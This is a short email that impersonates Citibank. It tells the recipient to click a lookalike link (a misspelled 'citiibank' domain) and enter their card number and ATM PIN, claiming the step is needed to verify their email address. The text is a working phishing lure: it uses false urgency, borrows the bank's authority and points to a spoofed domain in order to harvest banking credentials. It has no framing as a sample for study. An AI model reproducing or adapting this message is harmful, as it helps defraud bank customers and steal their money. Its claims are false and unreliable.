 Subject: Citibank Email Verification
Dear Citibank Member,
This email was sent by the Citibank server to verify your email address. You must complete this process by clicking
on the link below and entering in the small window your Citibank number and PIN that you use on ATM. This done
for your protection – because some of our members no longer have access to their email addresses and we must
verify it.
To verify your email address and access your bank account, Click on the link below:
http://www.citiibank.com/domain/redirecthubjZhgefvuXCgkvgf